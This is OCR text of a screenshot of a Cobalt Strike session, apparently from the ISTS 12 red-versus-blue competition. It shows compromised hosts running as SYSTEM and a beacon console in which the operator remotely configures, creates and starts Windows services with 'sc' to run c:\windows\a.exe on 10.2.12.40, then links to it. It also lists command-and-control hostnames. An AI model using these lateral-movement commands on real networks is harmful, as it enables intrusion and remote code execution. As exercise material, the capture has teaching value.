 VMware Fusion File Edit View Virtual Machine Window Help 100% Sat 11:29 AM
Xubuntu 12.04
Cobalt Strike PsExec [ISTS 12 | Trello - Mozilla ... Terminal - root@attack: ... 11:29
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
exploit
windows
local
payload_inject
post
windows
manage
payload_inject
payload inject
Address Label Description Pivot
10.2.3.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.4.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.5.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.6.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.7.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.8.50
10.2.9.50
10.2.10.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.11.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.12.50 NT AUTHORITY\SYSTEM @ THEWALL 127.0.0.1
10.2.1.100
10.2.2.100
Event Log X Scripts X Services X Services X Services X Beacons X
Cortana X Beacon 10.2.11.80@3256 X Beacon 10.2.10.40@3952 X exploit X Beacon 10.2.12.80@1812 X Beacon 10.2.12.50@1540 X Processes 40 X
obj= <AccountName|ObjectName>
DisplayName= <display name>
password= <password>
beacon> shell sc \\10.2.12.40 config a binpath= c:\windows\a.exe
[*] Tasked beacon to run: sc \\10.2.12.40 config a binpath= c:\windows\a.exe
[+] host called home, sent: 58 bytes
[+] received output:
[SC] ChangeServiceConfig SUCCESS
beacon> shell sc \\10.2.12.40 start a
[*] Tasked beacon to run: sc \\10.2.12.40 start a
[+] host called home, sent: 31 bytes
[+] received output:
[SC] StartService FAILED 1056:
An instance of the service is already running.
beacon> shell sc \\10.2.12.40 sop a
[*] Tasked beacon to run: sc \\10.2.12.40 sop a
[+] host called home, sent: 29 bytes
beacon> shell sc \\10.2.12.40 stop a
[*] Tasked beacon to run: sc \\10.2.12.40 stop a
beacon> shell sc \\10.2.12.40 create aa binpath= c:\windows\a.exe
[*] Tasked beacon to run: sc \\10.2.12.40 create aa binpath= c:\windows\a.exe
beacon> shell sc \\10.2.12.40 start aa
[*] Tasked beacon to run: sc \\10.2.12.40 start aa
beacon> link 10.2.12.40
[*] Tasked to link to '10.2.12.40'
beacon>
raffi@10.128.0.17 raffi@persistence.losenolove.com raffi@dns.losenolove.com raffi@postex.losenolove.com